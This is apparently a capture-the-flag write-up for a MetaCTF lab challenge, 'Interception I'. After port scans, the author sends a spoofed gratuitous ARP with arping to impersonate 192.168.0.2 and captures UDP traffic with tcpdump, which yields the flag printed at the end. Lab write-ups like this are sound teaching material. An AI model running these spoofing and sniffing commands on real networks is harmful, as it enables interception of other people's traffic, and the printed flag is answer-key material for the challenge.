Interception I
Instructions
Hints

Solution
ssh ctf-1@host.cg21.metaproblems.com -p 7000
Ok, that's interesting.
Ok, im root, and I'm not 192.168.0.1, I'm 192.168.0.3.
Granting console connection to device...
...
/ # id
uid=0(root) gid=0(root) groups=0(root),1(bin),2(daemon),3(sys),4(adm),6(disk),10(wheel),11(floppy),20(dialout),26(tape),27(video)
/ # ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN qlen 1000
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
valid_lft forever preferred_lft forever
4957: eth0@if4958: <BROADCAST,MULTICAST,UP,LOWER_UP,M-DOWN> mtu 1500 qdisc noqueue state UP
link/ether 02:42:0a:00:0d:04 brd ff:ff:ff:ff:ff:ff
inet 192.168.0.3/24 scope global eth0
valid_lft forever preferred_lft forever
Didn’t catch anything there. Let's nmap scan 192.168.0.2:
nmap -Pn -T4 --max-retries 0 -p- -oN nmap.quick 192.168.0.2
All ports closed:

SO I'll scan 192.168.0.1. Same thing:

.0.2 mac:
02:42:0A:00:0D:03
Added IP to eth

Start TCP dump:
tcpdump -i eth0 udp -XAvv -w udp.pcap &
Ran arping command, immediately started catching packets.
arping -c 1 -U -s 192.168.0.2 -I eth0 192.168.0.1

Base64 encoded it to bring it back over to my Kali box, then opened in wireshark and saw the packet data had the flag.
 Flag:
Flag:
MetaCTF{addr3s5_r3s0lut1on_pwn4g3}
Next: Easy as it (TCP) Streams